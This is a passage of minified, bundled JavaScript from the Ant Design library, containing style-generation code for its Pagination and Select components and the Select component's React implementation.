${t}-item-link`]:{borderColor:e.colorPrimary,backgroundColor:e.itemBg,color:e.colorPrimary},[`&${t}-disabled`]:{[`${t}-item-link`]:{borderColor:e.colorBorder,color:e.colorTextDisabled}}},[`${t}-item`]:{backgroundColor:e.itemBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,[`&:hover:not(${t}-item-active)`]:{borderColor:e.colorPrimary,backgroundColor:e.itemBg,a:{color:e.colorPrimary}},"&-active":{borderColor:e.colorPrimary}}}}};t.default=(0,i.genSubStyleComponent)(["Pagination","bordered"],e=>{let t=(0,r.prepareToken)(e);return[genBorderedStyle(t)]},r.prepareComponentToken)},73388:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareToken=t.prepareComponentToken=t.default=void 0;var o=n(83383),r=n(30784),i=n(43354),l=n(5101),a=n(18710);let genPaginationDisabledStyle=e=>{let{componentCls:t}=e;return{[`${t}-disabled`]:{"&, &:hover":{cursor:"not-allowed",[`${t}-item-link`]:{color:e.colorTextDisabled,cursor:"not-allowed"}},"&:focus-visible":{cursor:"not-allowed",[`${t}-item-link`]:{color:e.colorTextDisabled,cursor:"not-allowed"}}},[`&${t}-disabled`]:{cursor:"not-allowed",[`${t}-item`]:{cursor:"not-allowed",backgroundColor:"transparent","&:hover, &:active":{backgroundColor:"transparent"},a:{color:e.colorTextDisabled,backgroundColor:"transparent",border:"none",cursor:"not-allowed"},"&-active":{borderColor:e.colorBorder,backgroundColor:e.itemActiveBgDisabled,"&:hover, &:active":{backgroundColor:e.itemActiveBgDisabled},a:{color:e.itemActiveColorDisabled}}},[`${t}-item-link`]:{color:e.colorTextDisabled,cursor:"not-allowed","&:hover, &:active":{backgroundColor:"transparent"},[`${t}-simple&`]:{backgroundColor:"transparent","&:hover, &:active":{backgroundColor:"transparent"}}},[`${t}-simple-pager`]:{color:e.colorTextDisabled},[`${t}-jump-prev, ${t}-jump-next`]:{[`${t}-item-link-icon`]:{opacity:0},[`${t}-item-ellipsis`]:{opacity:1}}},[`&${t}-simple`]:{[`${t}-prev, ${t}-next`]:{[`&${t}-disabled ${t}-item-link`]:{"&:hover, &:active":{backgroundColor:"transparent"}}}}}},genPaginationMiniStyle=e=>{let{componentCls:t}=e;return{[`&${t}-mini ${t}-total-text, &${t}-mini ${t}-simple-pager`]:{height:e.itemSizeSM,lineHeight:(0,o.unit)(e.itemSizeSM)},[`&${t}-mini ${t}-item`]:{minWidth:e.itemSizeSM,height:e.itemSizeSM,margin:0,lineHeight:(0,o.unit)(e.calc(e.itemSizeSM).sub(2).equal())},[`&${t}-mini ${t}-prev, &${t}-mini ${t}-next`]:{minWidth:e.itemSizeSM,height:e.itemSizeSM,margin:0,lineHeight:(0,o.unit)(e.itemSizeSM)},[`&${t}-mini:not(${t}-disabled)`]:{[`${t}-prev, ${t}-next`]:{[`&:hover ${t}-item-link`]:{backgroundColor:e.colorBgTextHover},[`&:active ${t}-item-link`]:{backgroundColor:e.colorBgTextActive},[`&${t}-disabled:hover ${t}-item-link`]:{backgroundColor:"transparent"}}},[`
    &${t}-mini ${t}-prev ${t}-item-link,
    &${t}-mini ${t}-next ${t}-item-link
    `]:{backgroundColor:"transparent",borderColor:"transparent","&::after":{height:e.itemSizeSM,lineHeight:(0,o.unit)(e.itemSizeSM)}},[`&${t}-mini ${t}-jump-prev, &${t}-mini ${t}-jump-next`]:{height:e.itemSizeSM,marginInlineEnd:0,lineHeight:(0,o.unit)(e.itemSizeSM)},[`&${t}-mini ${t}-options`]:{marginInlineStart:e.paginationMiniOptionsMarginInlineStart,"&-size-changer":{top:e.miniOptionsSizeChangerTop},"&-quick-jumper":{height:e.itemSizeSM,lineHeight:(0,o.unit)(e.itemSizeSM),input:Object.assign(Object.assign({},(0,r.genInputSmallStyle)(e)),{width:e.paginationMiniQuickJumperInputWidth,height:e.controlHeightSM})}}}},genPaginationSimpleStyle=e=>{let{componentCls:t}=e;return{[`
    &${t}-simple ${t}-prev,
    &${t}-simple ${t}-next
    `]:{height:e.itemSizeSM,lineHeight:(0,o.unit)(e.itemSizeSM),verticalAlign:"top",[`${t}-item-link`]:{height:e.itemSizeSM,backgroundColor:"transparent",border:0,"&:hover":{backgroundColor:e.colorBgTextHover},"&:active":{backgroundColor:e.colorBgTextActive},"&::after":{height:e.itemSizeSM,lineHeight:(0,o.unit)(e.itemSizeSM)}}},[`&${t}-simple ${t}-simple-pager`]:{display:"inline-block",height:e.itemSizeSM,marginInlineEnd:e.marginXS,input:{boxSizing:"border-box",height:"100%",padding:`0 ${(0,o.unit)(e.paginationItemPaddingInline)}`,textAlign:"center",backgroundColor:e.itemInputBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderRadius:e.borderRadius,outline:"none",transition:`border-color ${e.motionDurationMid}`,color:"inherit","&:hover":{borderColor:e.colorPrimary},"&:focus":{borderColor:e.colorPrimaryHover,boxShadow:`${(0,o.unit)(e.inputOutlineOffset)} 0 ${(0,o.unit)(e.controlOutlineWidth)} ${e.controlOutline}`},"&[disabled]":{color:e.colorTextDisabled,backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder,cursor:"not-allowed"}}}}},genPaginationJumpStyle=e=>{let{componentCls:t}=e;return{[`${t}-jump-prev, ${t}-jump-next`]:{outline:0,[`${t}-item-container`]:{position:"relative",[`${t}-item-link-icon`]:{color:e.colorPrimary,fontSize:e.fontSizeSM,opacity:0,transition:`all ${e.motionDurationMid}`,"&-svg":{top:0,insetInlineEnd:0,bottom:0,insetInlineStart:0,margin:"auto"}},[`${t}-item-ellipsis`]:{position:"absolute",top:0,insetInlineEnd:0,bottom:0,insetInlineStart:0,display:"block",margin:"auto",color:e.colorTextDisabled,letterSpacing:e.paginationEllipsisLetterSpacing,textAlign:"center",textIndent:e.paginationEllipsisTextIndent,opacity:1,transition:`all ${e.motionDurationMid}`}},"&:hover":{[`${t}-item-link-icon`]:{opacity:1},[`${t}-item-ellipsis`]:{opacity:0}}},[`
    ${t}-prev,
    ${t}-jump-prev,
    ${t}-jump-next
    `]:{marginInlineEnd:e.marginXS},[`
    ${t}-prev,
    ${t}-next,
    ${t}-jump-prev,
    ${t}-jump-next
    `]:{display:"inline-block",minWidth:e.itemSize,height:e.itemSize,color:e.colorText,fontFamily:e.fontFamily,lineHeight:(0,o.unit)(e.itemSize),textAlign:"center",verticalAlign:"middle",listStyle:"none",borderRadius:e.borderRadius,cursor:"pointer",transition:`all ${e.motionDurationMid}`},[`${t}-prev, ${t}-next`]:{outline:0,button:{color:e.colorText,cursor:"pointer",userSelect:"none"},[`${t}-item-link`]:{display:"block",width:"100%",height:"100%",padding:0,fontSize:e.fontSizeSM,textAlign:"center",backgroundColor:"transparent",border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} transparent`,borderRadius:e.borderRadius,outline:"none",transition:`all ${e.motionDurationMid}`},[`&:hover ${t}-item-link`]:{backgroundColor:e.colorBgTextHover},[`&:active ${t}-item-link`]:{backgroundColor:e.colorBgTextActive},[`&${t}-disabled:hover`]:{[`${t}-item-link`]:{backgroundColor:"transparent"}}},[`${t}-slash`]:{marginInlineEnd:e.paginationSlashMarginInlineEnd,marginInlineStart:e.paginationSlashMarginInlineStart},[`${t}-options`]:{display:"inline-block",marginInlineStart:e.margin,verticalAlign:"middle","&-size-changer":{display:"inline-block",width:"auto"},"&-quick-jumper":{display:"inline-block",height:e.controlHeight,marginInlineStart:e.marginXS,lineHeight:(0,o.unit)(e.controlHeight),verticalAlign:"top",input:Object.assign(Object.assign(Object.assign({},(0,r.genBasicInputStyle)(e)),(0,i.genBaseOutlinedStyle)(e,{borderColor:e.colorBorder,hoverBorderColor:e.colorPrimaryHover,activeBorderColor:e.colorPrimary,activeShadow:e.activeShadow})),{"&[disabled]":Object.assign({},(0,i.genDisabledStyle)(e)),width:e.calc(e.controlHeightLG).mul(1.25).equal(),height:e.controlHeight,boxSizing:"border-box",margin:0,marginInlineStart:e.marginXS,marginInlineEnd:e.marginXS})}}}},genPaginationItemStyle=e=>{let{componentCls:t}=e;return{[`${t}-item`]:{display:"inline-block",minWidth:e.itemSize,height:e.itemSize,marginInlineEnd:e.marginXS,fontFamily:e.fontFamily,lineHeight:(0,o.unit)(e.calc(e.itemSize).sub(2).equal()),textAlign:"center",verticalAlign:"middle",listStyle:"none",backgroundColor:e.itemBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} transparent`,borderRadius:e.borderRadius,outline:0,cursor:"pointer",userSelect:"none",a:{display:"block",padding:`0 ${(0,o.unit)(e.paginationItemPaddingInline)}`,color:e.colorText,"&:hover":{textDecoration:"none"}},[`&:not(${t}-item-active)`]:{"&:hover":{transition:`all ${e.motionDurationMid}`,backgroundColor:e.colorBgTextHover},"&:active":{backgroundColor:e.colorBgTextActive}},"&-active":{fontWeight:e.fontWeightStrong,backgroundColor:e.itemActiveBg,borderColor:e.colorPrimary,a:{color:e.colorPrimary},"&:hover":{borderColor:e.colorPrimaryHover},"&:hover a":{color:e.colorPrimaryHover}}}}},genPaginationStyle=e=>{let{componentCls:t}=e;return{[t]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},(0,l.resetComponent)(e)),{display:"flex","&-start":{justifyContent:"start"},"&-center":{justifyContent:"center"},"&-end":{justifyContent:"end"},"ul, ol":{margin:0,padding:0,listStyle:"none"},"&::after":{display:"block",clear:"both",height:0,overflow:"hidden",visibility:"hidden",content:'""'},[`${t}-total-text`]:{display:"inline-block",height:e.itemSize,marginInlineEnd:e.marginXS,lineHeight:(0,o.unit)(e.calc(e.itemSize).sub(2).equal()),verticalAlign:"middle"}}),genPaginationItemStyle(e)),genPaginationJumpStyle(e)),genPaginationSimpleStyle(e)),genPaginationMiniStyle(e)),genPaginationDisabledStyle(e)),{[`@media only screen and (max-width: ${e.screenLG}px)`]:{[`${t}-item`]:{"&-after-jump-prev, &-before-jump-next":{display:"none"}}},[`@media only screen and (max-width: ${e.screenSM}px)`]:{[`${t}-options`]:{display:"none"}}}),[`&${e.componentCls}-rtl`]:{direction:"rtl"}}},genPaginationFocusStyle=e=>{let{componentCls:t}=e;return{[`${t}:not(${t}-disabled)`]:{[`${t}-item`]:Object.assign({},(0,l.genFocusStyle)(e)),[`${t}-jump-prev, ${t}-jump-next`]:{"&:focus-visible":Object.assign({[`${t}-item-link-icon`]:{opacity:1},[`${t}-item-ellipsis`]:{opacity:0}},(0,l.genFocusOutline)(e))},[`${t}-prev, ${t}-next`]:{[`&:focus-visible ${t}-item-link`]:Object.assign({},(0,l.genFocusOutline)(e))}}}},prepareComponentToken=e=>Object.assign({itemBg:e.colorBgContainer,itemSize:e.controlHeight,itemSizeSM:e.controlHeightSM,itemActiveBg:e.colorBgContainer,itemLinkBg:e.colorBgContainer,itemActiveColorDisabled:e.colorTextDisabled,itemActiveBgDisabled:e.controlItemBgActiveDisabled,itemInputBg:e.colorBgContainer,miniOptionsSizeChangerTop:0},(0,r.initComponentToken)(e));t.prepareComponentToken=prepareComponentToken;let prepareToken=e=>(0,a.mergeToken)(e,{inputOutlineOffset:0,paginationMiniOptionsMarginInlineStart:e.calc(e.marginXXS).div(2).equal(),paginationMiniQuickJumperInputWidth:e.calc(e.controlHeightLG).mul(1.1).equal(),paginationItemPaddingInline:e.calc(e.marginXXS).mul(1.5).equal(),paginationEllipsisLetterSpacing:e.calc(e.marginXXS).div(2).equal(),paginationSlashMarginInlineStart:e.marginSM,paginationSlashMarginInlineEnd:e.marginSM,paginationEllipsisTextIndent:"0.13em"},(0,r.initInputToken)(e));t.prepareToken=prepareToken,t.default=(0,a.genStyleHooks)("Pagination",e=>{let t=prepareToken(e);return[genPaginationStyle(t),genPaginationFocusStyle(t)]},prepareComponentToken)},86606:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=useShowSizeChanger;var o=n(2265);function useShowSizeChanger(e){return(0,o.useMemo)(()=>"boolean"==typeof e?[e,{}]:e&&"object"==typeof e?[!0,e]:[void 0,void 0],[e])}},45623:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2265)),l=o(n(42744)),a=r(n(70541)),c=o(n(2041)),u=n(45115),s=n(88658),d=o(n(54191)),p=n(33263);n(15218);var f=n(9273),m=n(39317),g=o(n(91026)),v=o(n(47859)),h=o(n(70252)),b=o(n(98939)),S=n(86744),y=o(n(92233)),C=n(91637),E=n(18710),w=o(n(45918)),x=o(n(23423)),$=o(n(8915)),I=o(n(15901)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)0>t.indexOf(o[r])&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};let M="SECRET_COMBOBOX_MODE_DO_NOT_USE",O=i.forwardRef((e,t)=>{var n,o,r,d,O;let Z;let{prefixCls:k,bordered:P,className:R,rootClassName:T,getPopupContainer:N,popupClassName:z,dropdownClassName:_,listHeight:B=256,placement:D,listItemHeight:j,size:H,disabled:L,notFoundContent:A,status:V,builtinPlacements:W,dropdownMatchSelectWidth:F,popupMatchSelectWidth:K,direction:U,style:q,allowClear:G,variant:X,dropdownStyle:Y,transitionName:J,tagRender:Q,maxCount:ee,prefix:et,dropdownRender:en,popupRender:eo,onDropdownVisibleChange:er,onOpenChange:ei,styles:el,classNames:ea}=e,ec=__rest(e,["prefixCls","bordered","className","rootClassName","getPopupContainer","popupClassName","dropdownClassName","listHeight","placement","listItemHeight","size","disabled","notFoundContent","status","builtinPlacements","dropdownMatchSelectWidth","popupMatchSelectWidth","direction","style","allowClear","variant","dropdownStyle","transitionName","tagRender","maxCount","prefix","dropdownRender","popupRender","onDropdownVisibleChange","onOpenChange","styles","classNames"]),{getPopupContainer:eu,getPrefixCls:es,renderEmpty:ed,direction:ep,virtual:ef,popupMatchSelectWidth:em,popupOverflow:eg}=i.useContext(f.ConfigContext),{showSearch:ev,style:eh,styles:eb,className:eS,classNames:ey}=(0,m.useComponentConfig)("select"),[,eC]=(0,E.useToken)(),eE=null!=j?j:null==eC?void 0:eC.controlHeight,ew=es("select",k),ex=es(),e$=null!=U?U:ep,{compactSize:eI,compactItemClassnames:eM}=(0,C.useCompactItemContext)(ew,e$),[eO,eZ]=(0,y.default)("select",X,P),ek=(0,h.default)(ew),[eP,eR,eT]=(0,x.default)(ew,ek),eN=i.useMemo(()=>{let{mode:t}=e;return"combobox"===t?void 0:t===M?"combobox":t},[e.mode]),ez="multiple"===eN||"tags"===eN,e_=(0,I.default)(e.suffixIcon,e.showArrow),eB=null!==(n=null!=K?K:F)&&void 0!==n?n:em,eD=(null===(o=null==el?void 0:el.popup)||void 0===o?void 0:o.root)||(null===(r=eb.popup)||void 0===r?void 0:r.root)||Y,{status:ej,hasFeedback:eH,isFormItemInput:eL,feedbackIcon:eA}=i.useContext(S.FormItemInputContext),eV=(0,p.getMergedStatus)(ej,V);Z=void 0!==A?A:"combobox"===eN?null:(null==ed?void 0:ed("Select"))||i.createElement(g.default,{componentName:"Select"});let{suffixIcon:eW,itemIcon:eF,removeIcon:eK,clearIcon:eU}=(0,$.default)(Object.assign(Object.assign({},ec),{multiple:ez,hasFeedback:eH,feedbackIcon:eA,showSuffixIcon:e_,prefixCls:ew,componentName:"Select"})),eq=(0,c.default)(ec,["suffixIcon","itemIcon"]),eG=(0,l.default)((null===(d=null==ea?void 0:ea.popup)||void 0===d?void 0:d.root)||(null===(O=null==ey?void 0:ey.popup)||void 0===O?void 0:O.root)||z||_,{[`${ew}-dropdown-${e$}`]:"rtl"===e$},T,ey.root,null==ea?void 0:ea.root,eT,ek,eR),eX=(0,b.default)(e=>{var t;return null!==(t=null!=H?H:eI)&&void 0!==t?t:e}),eY=i.useContext(v.default),eJ=(0,l.default)({[`${ew}-lg`]:"large"===eX,[`${ew}-sm`]:"small"===eX,[`${ew}-rtl`]:"rtl"===e$,[`${ew}-${eO}`]:eZ,[`${ew}-in-form-item`]:eL},(0,p.getStatusClassNames)(ew,eV,eH),eM,eS,R,ey.root,null==ea?void 0:ea.root,T,eT,ek,eR),eQ=i.useMemo(()=>void 0!==D?D:"rtl"===e$?"bottomRight":"bottomLeft",[D,e$]),[e0]=(0,u.useZIndex)("SelectLike",null==eD?void 0:eD.zIndex);return eP(i.createElement(a.default,Object.assign({ref:t,virtual:ef,showSearch:ev},eq,{style:Object.assign(Object.assign(Object.assign(Object.assign({},eb.root),null==el?void 0:el.root),eh),q),dropdownMatchSelectWidth:eB,transitionName:(0,s.getTransitionName)(ex,"slide-up",J),builtinPlacements:(0,w.default)(W,eg),listHeight:B,listItemHeight:eE,mode:eN,prefixCls:ew,placement:eQ,direction:e$,prefix:et,suffixIcon:eW,menuItemSelectedIcon:eF,removeIcon:eK,allowClear:!0===G?{clearIcon:eU}:G,notFoundContent:Z,className:eJ,getPopupContainer:N||eu,dropdownClassName:eG,disabled:null!=L?L:eY,dropdownStyle:Object.assign(Object.assign({},eD),{zIndex:e0}),maxCount:ez?ee:void 0,tagRender:ez?Q:void 0,dropdownRender:eo||en,onDropdownVisibleChange:ei||er})))}),Z=(0,d.default)(O,"dropdownAlign");O.SECRET_COMBOBOX_MODE_DO_NOT_USE=M,O.Option=a.Option,O.OptGroup=a.OptGroup,O._InternalPanelDoNotUseOrYouWillBeFired=Z,t.default=O},45918:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let getBuiltInPlacements=e=>{let t={overflow:{adjustX:!0,adjustY:!0,shiftY:!0},htmlRegion:"scroll"===e?"scroll":"visible",dynamicInset:!0};return{bottomLeft:Object.assign(Object.assign({},t),{points:["tl","bl"],offset:[0,4]}),bottomRight:Object.assign(Object.assign({},t),{points:["tr","br"],offset:[0,4]}),topLeft:Object.assign(Object.assign({},t),{points:["bl","tl"],offset:[0,-4]}),topRight:Object.assign(Object.assign({},t),{points:["br","tr"],offset:[0,-4]})}};function mergedBuiltinPlacements(e,t){return e||getBuiltInPlacements(t)}t.default=mergedBuiltinPlacements},80401:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(5101),r=n(46420);let genItemStyle=e=>{let{optionHeight:t,optionFontSize:n,optionLineHeight:o,optionPadding:r}=e;return{position:"relative",display:"block",minHeight:t,padding:r,color:e.colorText,fontWeight:"normal",fontSize:n,lineHeight:o,boxSizing:"border-box"}};t.default=e=>{let{antCls:t,componentCls:n}=e,i=`${n}-item`,l=`&${t}-slide-up-enter${t}-slide-up-enter-active`,a=`&${t}-slide-up-appear${t}-slide-up-appear-active`,c=`&${t}-slide-up-leave${t}-slide-up-leave-active`,u=`${n}-dropdown-placement-`,s=`${i}-option-selected`;return[{[`${n}-dropdown`]:Object.assign(Object.assign({},(0,o.resetComponent)(e)),{position:"absolute",top:-9999,zIndex:e.zIndexPopup,boxSizing:"border-box",padding:e.paddingXXS,overflow:"hidden",fontSize:e.fontSize,fontVariant:"initial",backgroundColor:e.colorBgElevated,borderRadius:e.borderRadiusLG,outline:"none",boxShadow:e.boxShadowSecondary,[`
          ${l}${u}bottomLeft,
          ${a}${u}bottomLeft
        `]:{animationName:r.slideUpIn},[`
          ${l}${u}topLeft,
          ${a}${u}topLeft,
          ${l}${u}topRight,
          ${a}${u}topRight
        `]:{animationName:r.slideDownIn},[`${c}${u}bottomLeft`]:{animationName:r.slideUpOut},[`
          ${c}${u}topLeft,
          ${c}${u}topRight
        `]:{animationName:r.slideDownOut},"&-hidden":{display:"none"},[i]:Object.assign(Object.assign({},genItemStyle(e)),{cursor:"pointer",transition:`background ${e.motionDurationSlow} ease`,borderRadius:e.borderRadiusSM,"&-group":{color:e.colorTextDescription,fontSize:e.fontSizeSM,cursor:"default"},"&-option":{display:"flex","&-content":Object.assign({flex:"auto"},o.textEllipsis),"&-state":{flex:"none",display:"flex",alignItems:"center"},[`&-active:not(${i}-option-disabled)`]:{backgroundColor:e.optionActiveBg},[`&-selected:not(${i}-option-disabled)`]:{color:e.optionSelectedColor,fontWeight:e.optionSelectedFontWeight,backgroundColor:e.optionSelectedBg,[`${i}-option-state`]:{color:e.colorPrimary}},"&-disabled":{[`&${i}-option-selected`]:{backgroundColor:e.colorBgContainerDisabled},color:e.colorTextDisabled,cursor:"not-allowed"},"&-grouped":{paddingInlineStart:e.calc(e.controlPaddingHorizontal).mul(2).equal()}},"&-empty":Object.assign(Object.assign({},genItemStyle(e)),{color:e.colorTextDisabled})}),[`${s}:has(+ ${s})`]:{borderEndStartRadius:0,borderEndEndRadius:0,[`& + ${s}`]:{borderStartStartRadius:0,borderStartEndRadius:0}},"&-rtl":{direction:"rtl"}})},(0,r.initSlideMotion)(e,"slide-up"),(0,r.initSlideMotion)(e,"slide-down"),(0,r.initMoveMotion)(e,"move-up"),(0,r.initMoveMotion)(e,"move-down")]}},23423:function(e,t,n){var o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(5101),i=n(49859),l=n(18710),a=o(n(80401)),c=o(n(81046)),u=o(n(87228)),s=n(91286),d=o(n(88527));let genSelectorStyle=e=>{let{componentCls:t}=e;return{position:"relative",transition:`all ${e.motionDurationMid} ${e.motionEaseInOut}`,input:{cursor:"pointer"},[`${t}-show-search&`]:{cursor:"text",input:{cursor:"auto",color:"inherit",height:"100%"}},[`${t}-disabled&`]:{cursor:"not-allowed",input:{cursor:"not-allowed"}}}},getSearchInputWithoutBorderStyle=e=>{let{componentCls:t}=e;return{[`${t}-selection-search-input`]:{margin:0,padding:0,background:"transparent",border:"none",outline:"none",appearance:"none",fontFamily:"inherit","&::-webkit-search-cancel-button":{display:"none",appearance:"none"}}}},genBaseStyle=e=>{let{antCls:t,componentCls:n,inputPaddingHorizontalBase:o,iconCls:i}=e,l={[`${n}-clear`]:{opacity:1,background:e.colorBgBase,borderRadius:"50%"}};return{[n]:Object.assign(Object.assign({},(0,r.resetComponent)(e)),{position:"relative",display:"inline-flex",cursor:"pointer",[`&:not(${n}-customize-input) ${n}-selector`]:Object.assign(Object.assign({},genSelectorStyle(e)),getSearchInputWithoutBorderStyle(e)),[`${n}-selection-item`]:Object.assign(Object.assign({flex:1,fontWeight:"normal",position:"relative",userSelect:"none"},r.textEllipsis),{[`> ${t}-typography`]:{display:"inline"}}),[`${n}-selection-placeholder`]:Object.assign(Object.assign({},r.textEllipsis),{flex:1,color:e.colorTextPlaceholder,pointerEvents:"none"}),[`${n}-arrow`]:Object.assign(Object.assign({},(0,r.resetIcon)()),{position:"absolute",top:"50%",insetInlineStart:"auto",insetInlineEnd:o,height:e.fontSizeIcon,marginTop:e.calc(e.fontSizeIcon).mul(-1).div(2).equal(),color:e.colorTextQuaternary,fontSize:e.fontSizeIcon,lineHeight:1,textAlign:"center",pointerEvents:"none",display:"flex",alignItems:"center",transition:`opacity ${e.motionDurationSlow} ease`,[i]:{verticalAlign:"top",transition:`transform ${e.motionDurationSlow}`,"> svg":{verticalAlign:"top"},[`&:not(${n}-suffix)`]:{pointerEvents:"auto"}},[`${n}-disabled &`]:{cursor:"not-allowed"},"> *:not(:last-child)":{marginInlineEnd:8}}),[`${n}-selection-wrap`]:{display:"flex",width:"100%",position:"relative",minWidth:0,"&:after":{content:'"\\a0"',width:0,overflow:"hidden"}},[`${n}-prefix`]:{flex:"none",marginInlineEnd:e.selectAffixPadding},[`${n}-clear`]:{position:"absolute",top:"50%",insetInlineStart:"auto",insetInlineEnd:o,zIndex:1,display:"inline-block",width:e.fontSizeIcon,height:e.fontSizeIcon,marginTop:e.calc(e.fontSizeIcon).mul(-1).div(2).equal(),color:e.colorTextQuaternary,fontSize:e.fontSizeIcon,fontStyle:"normal",lineHeight:1,textAlign:"center",textTransform:"none",cursor:"pointer",opacity:0,transition:`color ${e.motionDurationMid} ease, opacity ${e.motionDurationSlow} ease`,textRendering:"auto","&:before":{display:"block"},"&:hover":{color:e.colorIcon}},"@media(hover:none)":l,"&:hover":l}),[`${n}-status`]:{"&-error, &-warning, &-success, &-validating":{[`&${n}-has-feedback`]:{[`${n}-clear`]:{insetInlineEnd:e.calc(o).add(e.fontSize).add(e.paddingXS).equal()}}}}}},genSelectStyle=e=>{let{componentCls:t}=e;return[{[t]:{[`&${t}-in-form-item`]:{width:"100%"}}},genBaseStyle(e),(0,u.default)(e),(0,c.default)(e),(0,a.default)(e),{[`${t}-rtl`]:{direction:"rtl"}},(0,i.genCompactItemStyle)(e,{borderElCls:`${t}-selector`,focusElCls:`${t}-focused`})]};t.default=(0,l.genStyleHooks)("Select",(e,{rootPrefixCls:t})=>{let n=(0,l.mergeToken)(e,{rootPrefixCls:t,inputPaddingHorizontalBase:e.calc(e.paddingSM).sub(1).equal(),multipleSelectItemHeight:e.multipleItemHeight,selectHeight:e.controlHeight});return[genSelectStyle(n),(0,d.default)(n)]},s.prepareComponentToken,{unitless:{optionLineHeight:!0,optionSelectedFontWeight:!0}})},81046:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.getMultipleSelectorUnit=t.genOverflowStyle=t.default=void 0;var o=n(83383),r=n(5101),i=n(18710);let getMultipleSelectorUnit=e=>{let{multipleSelectItemHeight:t,paddingXXS:n,lineWidth:r,INTERNAL_FIXED_ITEM_MARGIN:i}=e,l=e.max(e.calc(n).sub(r).equal(),0),a=e.max(e.calc(l).sub(i).equal(),0);return{basePadding:l,containerPadding:a,itemHeight:(0,o.unit)(t),itemLineHeight:(0,o.unit)(e.calc(t).sub(e.calc(e.lineWidth).mul(2)).equal())}};t.getMultipleSelectorUnit=getMultipleSelectorUnit;let getSelectItemStyle=e=>{let{multipleSelectItemHeight:t,selectHeight:n,lineWidth:o}=e,r=e.calc(n).sub(t).div(2).sub(o).equal();return r},genOverflowStyle=e=>{let{componentCls:t,iconCls:n,borderRadiusSM:o,motionDurationSlow:i,paddingXS:l,multipleItemColorDisabled:a,multipleItemBorderColorDisabled:c,colorIcon:u,colorIconHover:s,INTERNAL_FIXED_ITEM_MARGIN:d}=e,p=`${t}-selection-overflow`;return{[p]:{position:"relative",display:"flex",flex:"auto",flexWrap:"wrap",maxWidth:"100%","&-item":{flex:"none",alignSelf:"center",maxWidth:"calc(100% - 4px)",display:"inline-flex"},[`${t}-selection-item`]:{display:"flex",alignSelf:"center",flex:"none",boxSizing:"border-box",maxWidth:"100%",marginBlock:d,borderRadius:o,cursor:"default",transition:`font-size ${i}, line-height ${i}, height ${i}`,marginInlineEnd:e.calc(d).mul(2).equal(),paddingInlineStart:l,paddingInlineEnd:e.calc(l).div(2).equal(),[`${t}-disabled&`]:{color:a,borderColor:c,cursor:"not-allowed"},"&-content":{display:"inline-block",marginInlineEnd:e.calc(l).div(2).equal(),overflow:"hidden",whiteSpace:"pre",textOverflow:"ellipsis"},"&-remove":Object.assign(Object.assign({},(0,r.resetIcon)()),{display:"inline-flex",alignItems:"center",color:u,fontWeight:"bold",fontSize:10,lineHeight:"inherit",cursor:"pointer",[`> ${n}`]:{verticalAlign:"-0.2em"},"&:hover":{color:s}})}}}};t.genOverflowStyle=genOverflowStyle;let genSelectionStyle=(e,t)=>{let{componentCls:n,INTERNAL_FIXED_ITEM_MARGIN:r}=e,i=`${n}-selection-overflow`,l=e.multipleSelectItemHeight,a=getSelectItemStyle(e),c=t?`${n}-${t}`:"",u=getMultipleSelectorUnit(e);return{[`${n}-multiple${c}`]:Object.assign(Object.assign({},genOverflowStyle(e)),{[`${n}-selector`]:{display:"flex",alignItems:"center",width:"100%",height:"100%",paddingInline:u.basePadding,paddingBlock:u.containerPadding,borderRadius:e.borderRadius,[`${n}-disabled&`]:{background:e.multipleSelectorBgDisabled,cursor:"not-allowed"},"&:after":{display:"inline-block",width:0,margin:`${(0,o.unit)(r)} 0`,lineHeight:(0,o.unit)(l),visibility:"hidden",content:'"\\a0"'}},[`${n}-selection-item`]:{height:u.itemHeight,lineHeight:(0,o.unit)(u.itemLineHeight)},[`${n}-selection-wrap`]:{alignSelf:"flex-start","&:after":{lineHeight:(0,o.unit)(l),marginBlock:r}},[`${n}-prefix`]:{marginInlineStart:e.calc(e.inputPaddingHorizontalBase).sub(u.basePadding).equal()},[`${i}-item + ${i}-item,
        ${n}-prefix + ${n}-selection-wrap
      `]:{[`${n}-selection-search`]:{marginInlineStart:0},[`${n}-selection-placeholder`]:{insetInlineStart:0}},[`${i}-item-suffix`]:{minHeight:u.itemHeight,marginBlock:r},[`${n}-selection-search`]:{display:"inline-flex",position:"relative",maxWidth:"100%",marginInlineStart:e.calc(e.inputPaddingHorizontalBase).sub(a).equal(),[`
          &-input,
          &-mirror
        `]:{height:l,fontFamily:e.fontFamily,lineHeight:(0,o.unit)(l),transition:`all ${e.motionDurationSlow}`},"&-input":{width:"100%",minWidth:4.1},"&-mirror":{position:"absolute",top:0,insetInlineStart:0,insetInlineEnd:"auto",zIndex:999,whiteSpace:"pre",visibility:"hidden"}},[`${n}-selection-placeholder`]:{position:"absolute",top:"50%",insetInlineStart:e.calc(e.inputPaddingHorizontalBase).sub(u.basePadding).equal(),insetInlineEnd:e.inputPaddingHorizontalBase,transform:"translateY(-50%)",transition:`all ${e.motionDurationSlow}`}})}};function genSizeStyle(e,t){let{componentCls:n}=e,o=t?`${n}-${t}`:"",r={[`${n}-multiple${o}`]:{fontSize:e.fontSize,[`${n}-selector`]:{[`${n}-show-search&`]:{cursor:"text"}},[`
        &${n}-show-arrow ${n}-selector,
        &${n}-allow-clear ${n}-selector
